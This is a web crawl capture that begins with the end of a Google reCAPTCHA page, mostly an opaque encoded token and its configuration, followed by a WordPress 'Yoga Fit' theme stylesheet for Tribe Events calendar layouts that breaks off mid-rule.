W8OAwrfCplnDtj8bSMKSVCFpAsKOL8KrwrIKw5Exwr3CscKpw6HCum0zw5/DgAxvUMO+wr85DcKSCUA2ZcOTw57Dh8Ozw5jCun3DgMKBwqbDunjDh07DswXDkcOpf3jDixHDjD/DvENywpBtwrFqwrLDsBYbwqrCnXlNwqXDnR/DkGzCoEXCp8KXw4YXwrvDtcKvPk/Cq3jDnER0KmTCu8OEw7LCu8KjAsKhwqZkwp7Dn2R0w5nDvnoAacKQw6LDm8KXHsK6w4ESwqzClMOwGMK2wrPCrG/Dg8OgPWRiKA43w6LCsQfCkMKSwpJ2w4/CqMK8wr7CtcKUw640DAwVwr4vwpxZKAoUQcKGMXjCgghNWMO5w7sRw6ZOwpXCoQzCm8KUBXLDosKnwr9gw6oKAcKswqfCpUtCBcKLwp9aT3vDuypuwpzDiSXDkcOYAcKFAMOcRsO5w6gnwqDCsMOuOcO1w5XCgcOHclk4wp4ewo/[base64]/w6jCllvChsOiW8OLwqRbdUYkSworEHgdw6XCi8K+XQlbw6fDqhg4wrZWE8KXw6bCiMKiw4vCkkBBTDg3KSh/Lzddw6DDln0TPcKAwoU4w4nDqhEgSMOUDMKNB8KbwrfDkcKDWXl4cQfDn38gOMOIWUDChyICwrXDqsObasKnw7DDtHXClsKcwoVrwqpLZcKCw6DDk8Ovw6Jwwo/DoMK5wonCgQfCphrCn3DCqcK7w73Duz7Ck8OdwqvDksKSJH48w5R0wqNyQcO9NBXDh8KgJwnCrMOYdDPCp0bCu8KqDsOhPFIwwpTCqWFqw7cCwqQzworCrDfDv8KxEMO+w4gSUWMeJcOQGcK4L3fCplBsw7A8QGZ0w77CmcKcYVLCgjfCu8OaI2zDvMO/QgRjO8Kyw4rChTZzwoHDn8KJw6bCl0gNd8Owfh8/Qg0/w5AEQX9DeMKCw48RPVwwaHrChsKQw5/CpsO7w5YlIksrwobCpAzCoDfDv8KPwqwZHsOUD1Riwp5HJsKKw5s5PsOKwo47wpnDjQ/ChMOYP8KBYsKBE8ORecK/GMKhwoIODyTDtVjDllwSwqhjwq0TA1xnCsKZNcKSMsOgW8K7S8OpwqjCnXLCnMKhwrJOb8OnLMKOwq8tNcKNX8O3wq/DhyQWwoYGRRLDtcK1SsOYOsOiwqhZw5/CqcOWMQIfZsKZMcOlRcKOKj4iMMOGw5vCiT/DlMO7wrJ+H8K0IGE2LsOmwq/CncO0asOXw4E5I8OKw40kUG/[base64]/DqgclBDbDmX1owoXDqHvClcKBwqgYDcKxw4p7eD7CvGDDi3l1FcOtw60AVcO4PDVIaChzDRPDkHdFJsOtMsO2wqw+L2gSwpBiwozCvUpVBsORLcKbfDXDqxlPfcKDw5LClMOmb8KPw5pmwrzDgCIMIGQNCcOIE3fCt8Oow7olP8OywottEV4fw6/DucO2woDDgcKbDMKBw7E2TcKkwpHDgQrCj8KuEcKSw6YBw6PDrhYjcBTCpcKEEQxDRMOURhFLGBzDghnDq8Kbw7/[base64]/DhUsZwqDCiQIDw4XDusOQUcKVHBvDs8KIfV/DrTUMVGrDs8K2w60aZ8Ozw5w3w6BIwrB2w6DDgsK8YcOOwp8/w7B0T8OoLMKbw6PDoMKxLElVw5jCglA7cFVeTcKtXix7wqDCvlfCnxhDFMKNYMKnMjXCkRfDqMOZw47CoMOYw6A4fk7CmgZdw4RFVTclCMKQam1FJHXCjBlJSRZYZC9/QhUmPQzCqD4lH8Oww4JMw7HCkcOJIsOEwqQ1w5Z0UkLCsMOcw4REF1PDowB1wrrCssKZScOFw5dtTsOYw4rDuMKow6LDjjXChcKHw5tbcRHDn8OJecKaGMKpWghIMTxNHBHCncKew6/[base64]/CucK+ScOnOnFgIMKGwoQVGsOcw67DlcKswopaN8KEw4wvHlx+DMOodn3CuMKAwpdjw4Biw7DDiMOFOcK4QHXDpsOhwrYNcMOIQTwLOsKrGRVVLRRJdsOJNVnDmgzDmgx1IQPCj3gVw69gwoZ3w7zCicKHwpfDscKqZsKSEH/[base64]/CoHrClh5Rw7/[base64]/wpo4F8KBesOcw7M/[base64]/CrE7DvMK7JcKIwoVACGDCq0fCqsKRwp7DtcK8wr3Cvy3Ds8OmwqXCkMKQwqTCt8K7OsKrZBMWcmDCg8Olw6nDixpQUBp3IsOiDkcgwqHCiRTDosOwwr7DsMOfw7bDqD3DiSEAwqbChEPDpxglw5TClcOZXMOTw5jCjsOuw44QwpItw7zClER/w7Rdw49ZfMKOwrnDmMK4N8KvwovDkxbCuMKQwobCiMKuK0TChsOrw7www5xuw6A/woQ1w4TDjQzCscKIw6TDrsKjw6bDvcOMw7Ytwo3DiiXDil5Awp3Dtw3ChcOVGCtRUi/[base64]/[base64]/UcOQw6zCh146wrbDlRHDh8KsTG3CrA0DZsOUXcKbwoHCqzJRfcKEAMO6wr5PasKjUDgeACnCpyNUwoHDo8KLwrd5wpQFZ0I+AmLCk1LCosOmw7wqQXp4wrXDpA/Cs0VAdlQOc8OrwqBRDAlXI8OBw6vDocOWVMK8wqNlHUs0LsOzw6EbJcK/w7HDlsOBB8OzcTFwwrPDuHrDiMO6fTXCosObZkovw6TCi3zDokLCsWYXwp1ewo8Ew65Fwr3CpAbCmQjDjxJsw542w6cQw63Dq8OIwp7Cv8OUNm/Dj8OIXB4lw6Z9wphFwqwLw4lUNCt4w6rDjMOPw5PCv8K0wrFYXlJYwp9bTXHCv8OzwqHCssKhwrEGw4oPXAoXOwtbOFpfw5ETwpHCi8Kdw5XChBjDscOrw7jChCRLw6hAw7Frw6vChyzDosKgw4TCvMO+w4HCuAM/VcKrV8Kbw696ecKjwqLDisODI8OSe8KcwqXCpmYnw6gNw5LDmMKFM8OgFmfCmsOUwrZNw7/DuMKgw5HCvlZDw7XDisOSw6cFworDhXFEwpV6KsOtwr/DtcKwZAXDq8K3w5BtHsOfIcOYwoLDhXfDpi0wwpLDtSZ6w7JcGsKHwqYqMMK+cMKaBGV3woBKGcOOTsKLDsKJccK/[base64]/DnBTCiWUlw5NQD3VcwojDqhHCvMOLw7LCsyvDlMOkLcOoWMKQwpcfdVsGwrpcw68WFgvDhE3DkEjDgGjDrR7CsMOkd8OAw6svw43DiwTCkMOhwqhrwofCvcOiAkAVCMKDK8OdwoE5w7BMw4FjFWPDtTPDrsOWQAjCqcOfc2tFwqZ1bMKTwrMyw5w/J3kSw7XChAnDuxvCoMOdGMOOXm7DmjI5f8Oew6LDjcOdwq/Chyw0JwHDu0zCiMONw7nDtQ/[base64]/Cl8KUKcKhwq1twrA2w7/DjcO1wpvDqsOPw7DDjsKswpvDgl5wPEHCl8OWd8OwPGdVw5EhwrfDg8OKw6PDkSHDgcKtw5jDlVhpARRSGGjDohDDosOYw60/wqhbVsOOwrjCo8OOwph/[base64]/fsOTw6fCtk7Coi1qwrbCs8Kew6fChWjDmgPDt8O2LcKwI1F+ZsKZw6vDn8K+wpVqw4DDocORJcOPwqtuw586XwfCkMKyw5k+XyZywpxdawvCtCXDuxjCmgtfw7EQXsKcwoLDvAlowq5qLiHDhw/CscKaNxNVw68LQMKPwoIvW8KEw643F0rDo3zDrAchwprDtsKlwrYxw5hvMR7DscOcw4TDtAMrw5bCmw3DkcOIAmFAw4NZB8Oiw4ptM8OiaMO6WMKAwrvCm8O8wq9KEMKBw7EpKxvCiAQvY3LDmSVSZsKnPMKwOGsbw5FGw4/DgMOpQsO7w7jCjMOECcOVc8OaYMKXwo/DiUbDhhAmRDE4wobCkMKMKsK4w7HChsKoJ1sAdlltGMKeV3DDusOyLEbCtzM2HsKswrHDocKfw4JKZsOiI8KmwoU2w5AeY27ChsOLw5LCnsKQQT4Jw7AVwoPCgsKCa8K0I8OpRMKtB8K/aVAfwr0Ve3YqCSjCsRh7w43CthZLwrtPJDloXMOkLcKiwocCK8KaGxkOwpUqYMOlw4UJWcOqw5J8wpsrHzjDtsOuw6QlKsK0w7IsGcOZWmfCrG/CpSnCtBvCnyPCvQ5JVsO3XsOIw4wrJzt6MMKbwq3DsxRkXcKVw49yBsK7GcObwosLwp8Awqouw6vDgmbCgcO/[base64]/DqHdfXcKKw6/DgsOhGsK8w5JgCWFXLMOtwrPClw3DnB7CrMOxe28ewqQ1wrpYb8K+VjHCjsO2w5LCsynCkWhRw6XDt3fDsgrCnhlPwp7CtcOIwrgBw5EhPsKIKkbCl8KdWsOBwpTDrTASwoLCvcOCDxBBasOrEjsYEcKHTVPDtcKrwoDDmkFGNjwsw4TCgMO/w6tjwqjCkEjCiXVpwrbCpFRGwrYyEWYFZRjCr8K5w6DDssKow541QRzCuQINwp9jPsOWa8KRwqPDjS8tT2fCnXjDuWQyw5oyw77CqRx5cX5iNMKLwoh/w4BiwowRw7TDoGLCqArCn8K0wrLDtxQ5e8KTwo7CjiYidcK6w4fDoMKMw77DlWXCp213VsO/LsKZH8OTw5HDsMKMEjRxwrvClsOEQWc0a8KcJy3DvUMIwoVsZlF1KcOkZ0XDkWnCp8O0N8O6XAbCgmEubsKQcsOSwo/ClVQzIsOHwrLCp8O+w4rDrTFYw7BQL8OUw5w3NmLDoT1iHXBnw7EWw445fsONcBNDdMOwUXbDk1gXT8O0w5oww5nCn8OCWMKKw4HDucOnwq5mKD3CjcKhwojChj/[base64]/DiMK3O3zCkkHDmsObecKTbcObw5QERsKSDcO/bFHDhhpaa8OmwqfCjgo4w7LDucKQVMKXSMOSE2AEw7JEw6N3w5I0Ljc2cE7CvzLCv8OrCw1Bw5zCt8OLwo/ClA0Iw4U2wpDDpRnDkDIVwrrCosOHEMOoO8Kuw7o0CcK0wpgUwr3CscO3XDExQMOZIsKUw5zDiUYYw5QewrXCsV/[base64]/CgAFBw7nCp8OiBsOKw4pvw6s2acOnw5Z/IcKywoPDukHCqsKUw47CvD8fFsKqwqtPEifDmMKrLEzCmsOpHB9TQiLDh3HClkxMw5RfaMKLf8Ovw73CicKAKmfDnMO/wrTDqMK8w71ww59XQsK2wpDCvMK/wprDgUbCm8K6PiRXRX3DgMOJwro/Cxg9wr/[base64]/DmcOJVcOFfTHDrcO/ZcOhwpB7VB4EUWFKaMOdIGfCscOHY8OBw6DDssOZKsOaw7lBwofCgcKDwpYMw5cyGMOMCS0/[base64]/GSHDknfDoVlHwo45YcKRQsOrwrddUVYsYcOMwqIjFMKwezjCmwDDphE6Pmw4SsKcw7p4R8Kzw6ZRwptAw6jCm3J2wph0WxzDiMKyUcORBSLDpB9WNXXDtmzCpMOHUMOREQUKT1bDucOOwqXDlAzCgRUgwqLChQHCnMONw4/DrcOUOMObw5nCrMKKRhY4HcKjw5LCvWF9w7PDmm/DhsKTDETDjn1Mf2Ebw5/CqU/DlMKgwo3DpWY1wq14w40zwocCbhHDpDnDqcKqw63DjcOxaMKASllMQwzCmcKjNTrCvE0FwrXDs1VMw6VqAF57AwkJwobDucK6OTE4wpHCh3Ncw5YkwpDClMOGeBLDn8KWwrfCi3HClzEBw5bCtMK/VMKaw4fCk8OVwo1awrpqdMOlD8KlYMKWwonCu8Oww4zCmGrDvSvDn8O1VcKhw7fCpcKLXMOMwow8ZhLDhhPDokVJwq3Cnj9/wonDjMOnNsOPZcOnOCnDgUTCm8O5MsO3wqFzw5rChcK+wqTDjQsXNMOMEFzCo2jCt3HCh2bDhlInwo8/[base64]/CgsKhWE8/wqbDmkwvB8OtwoPDkMOtTsOVF8OpwpfDv1N/HVLDixvDtcKNwrjDl0PCs8OjLhzCksOawo08HXDDjlrDix3DnjTCgyssw7PDvXpVKhshVMKWcitCXxjCl8ORSXxMaMO5OsOdw7QMwrlHesK/[base64]/Hx9ARcKuw6/Cr8Onw55dI1rCksKbbD9Ewq8ZMlnDp17Ck8KSXMKRXsOpXsKSw4rCigbDnUjCoMKCw4txw41nfsKGw7vCmyPDnBXDin/CuBLDjATCmBnDnD8CBXzDkR8BdzpyK8KzRjjDhsOawofDncOFwpVJw5suw5XDiEHCmUBIa8KHIzA9dg3CpsO1DwHDjMKLwqvDrh57PR/[base64]/DqGvCsMKfwpbCiXXCqnzDtFocwrfCkBNbwr7DhjAHdMOTNE8raMKyW8KMNBTDv8KRGMKSwprDjsKUHhNMwrFZbQ54w6dbw6LCkMO9w5zDl3LDlsK1w64KSsOdS3XCs8OJdlxOwrvCnHrCo8K2JcKFVVtzZSrDu8OGw6DDqGnCoi/[base64]/E8KkdMOpKUfDicKbwqrCiFNUwqzDs8K+NcKAw588JMOPw4vCnAhCJlM5w7IzUULDgFJEw5bCkcKnw5oFw5zDkcKKwrXCgMKHNETDl3XDnC/DiMK8w6ZgUcKcCMOhwpI/YzPChG/CgW83wrBrODjCgsKGw7fDtA0PPyJCw7V0woF7wqFGHyrDmmjDvEAtwo5Vw6Utw69cw5bDjFPDtMKwwrHDl8KxcxgWw6fDhRLDn8KIwr/ClxbCmE00dVBVw5fDkSrDqyJ8MMOoW8Obw7IxcMOpw5jCr8KVHMO1KEhQOABGYMOaa8KxwoUnO1/CncOcwrsgJzIGwoQOYBTDikfDiHR/w6nCgcKfVgnCtDwJc8OuJsOVw5rDlBBmw7xJw4XClkVmFcKhwoXDm8KIwrPCu8Kqw6x5LMKpw5gCwonDh0daRRx6EcK2wp/Ct8Oqw4HDh8KSLDUQIE5VVMKNw4h9w6hPwr3Dm8OVw4fCiVx1w5JgwrXDhMObw6vCicKcKiAewokOSQU+wrLCqiFJwp1awqvDhcK0wqJrGW8qQsOhw6hdwrYGVBdzIsKHw4AxWg8behfCmjDDjj8Cw7bCrl/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdnDIcUAAAAAI-KSgBupmpFSKiVn_V4qyTs7UQa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://theyogaroombodytech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uJ3XVqNeBFHTDz2SAh/qivvIeRavopGJzMREvLYxtko\\u003d\x22,1,0,null,1,1768777475694,0,0,[98,219,205,157],null,[140,145,20,126,124],\x22RC-_zGQkrbyzj355w\x22,null,null,null,null,null,\x220dAFcWeA5-28cn586Ru4P5YjiKqtYL-pSGW63WkojMixkIAs14gwXqmV9bWR04EvbIy_K5xq380pwBJqObpjmxqDzaQ-luNyv_Cg\x22,1768860275849]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://theyogaroombodytech.com/wp-content/themes/yoga-fit/css/cmsms-events-v2-style.css?ver=1.0.0
body_size: 2716
content:
/**
 * @package 	WordPress
 * @subpackage 	Yoga Fit
 * @version 	1.3.1
 * 
 * Tribe Events CSS Rules
 * Created by CMSMasters
 * 
 */
#tribe-events-pg-template,
.tribe-events-l-container {
  max-width: none;
  padding: 0;
}
.cmsmasters_tribe_events_views_v2 .content_wrap.fullwidth #tribe-events-pg-template {
  padding: 20px 0 0;
}
.cmsmasters_tribe_events_views_v2 .content_wrap .tribe-events-l-container {
  padding: 70px 0 50px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events ol:after,
.cmsmasters_tribe_events_views_v2 .tribe-events ul:after,
.cmsmasters_tribe_events_views_v2 .tribe-events ol li:before,
.cmsmasters_tribe_events_views_v2 .tribe-events ul li:before {
  content: none !important;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-c-ical__link {
  webkit-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, bortder-color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, bortder-color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, bortder-color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, bortder-color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, bortder-color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-c-ical__link path,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-c-top-bar__nav-link path {
  webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-c-nav {
  height: auto;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-c-nav button {
  border: 0;
  line-height: 15px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-container .tribe-events-c-search__input-control {
  display: flex;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-container .tribe-events-c-search__input-control input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]) {
  background: none;
  border: 0;
  box-shadow: none;
  height: auto;
  padding: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-container .tribe-events-c-search__input-control svg {
  order: -1;
  transform: none;
  margin: 20px 15px 20px 20px;
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
}
.cmsmasters_tribe_events_style_mode_skeleton.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-container .tribe-events-c-search__input-control svg {
  display: block;
  margin: 0 15px 0 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-container button {
  line-height: 40px;
  padding: 0 30px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .datepicker-months .datepicker-switch,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .datepicker-years .datepicker-switch,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .datepicker-months .next,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .datepicker-years .next,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .datepicker-months .prev,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .datepicker-years .prev {
  background: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__button {
  line-height: 40px;
  padding: 0 30px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__content {
  outline: none;
}
.cmsmasters_tribe_events_style_mode_skeleton.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__content {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__content .tribe-events-c-view-selector__list-item:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__content .tribe-events-c-view-selector__list-item:focus {
  background: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__content .tribe-events-c-view-selector__list-item:hover span,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__content .tribe-events-c-view-selector__list-item:focus span {
  opacity: 1;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__nav button {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__top-bar .datepicker thead th {
  background-color: #ffffff;
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__top-bar .datepicker tbody td {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__today-button {
  margin-right: 30px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker > button {
  line-height: 40px;
  padding: 0;
}
.cmsmasters_tribe_events_style_mode_skeleton.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker > button {
  padding: 0 30px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-list__event-title a,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-day__event-title a,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-latest-past__event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-list__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-day__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-latest-past__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-list__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-day__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-latest-past__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-list__event-title a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-day__event-title a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-latest-past__event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-week-grid__events-time-tag {
  font-size: 10px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-date-tag {
  align-self: center;
  margin-top: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-datetime-wrapper {
  align-self: center;
  margin: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-title {
  display: flex;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-summary__event-cost {
  align-self: center;
  margin: 0 0 0 20px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-photo__event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-photo__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-photo__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-photo__event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro .tribe-events-pro-map__event-column:after:before,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro .tribe-events-pro-map__event-column:before:before,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro .tribe-events-pro-map__event-column:after:after,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro .tribe-events-pro-map__event-column:before:after {
  content: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-map__event-card-button {
  white-space: normal;
  display: block;
  webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  -ms-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-c-small-cta__link {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-map__nav {
  height: auto;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single ol:after,
.cmsmasters_tribe_events_views_v2 .tribe-events-single ul:after,
.cmsmasters_tribe_events_views_v2 .tribe-events-single ol li:before,
.cmsmasters_tribe_events_views_v2 .tribe-events-single ul li:before {
  content: none !important;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta {
  background: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary {
  float: left;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue {
  clear: right;
  float: left;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary:before,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue:before {
  content: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue {
  border: 0;
  width: 50%;
  margin: 0;
  padding: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary > div,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary > div,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue > div {
  order: 0;
  width: 50%;
  margin: 0;
  padding: 30px 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary > div .tribe-events-single-section-title,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary > div .tribe-events-single-section-title,
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue > div .tribe-events-single-section-title {
  margin-top: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
  background: none;
  border: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-organizer__meta .tribe-events-pro-organizer__meta-title {
  outline: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-organizer__meta .tribe-events-pro-organizer__meta-row .tribe-events-pro-organizer__meta-email {
  outline: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-organizer__meta .tribe-events-pro-organizer__meta-row .tribe-events-pro-organizer__meta-email a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-organizer__meta .tribe-events-pro-organizer__meta-row .tribe-events-pro-organizer__meta-email a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-organizer__meta .tribe-events-pro-organizer__meta-row .tribe-events-pro-organizer__meta-email a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-organizer__meta .tribe-events-pro-organizer__meta-row .tribe-events-pro-organizer__meta-email a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-venue__meta .tribe-events-pro-venue__meta-title {
  outline: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-venue__meta .tribe-events-pro-venue__meta-details .tribe-events-pro-venue__meta-address-details {
  outline: none;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-venue__meta .tribe-events-pro-venue__meta-details .tribe-events-pro-venue__meta-address-details a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-venue__meta .tribe-events-pro-venue__meta-details .tribe-events-pro-venue__meta-address-details a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-venue__meta .tribe-events-pro-venue__meta-details .tribe-events-pro-venue__meta-address-details a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-pro-venue__meta .tribe-events-pro-venue__meta-details .tribe-events-pro-venue__meta-address-details a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar > .tribe-compatibility-container {
  float: left;
  margin: 0 2%;
  padding: 0 0 40px;
}
.cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_14141414 > .tribe-compatibility-container {
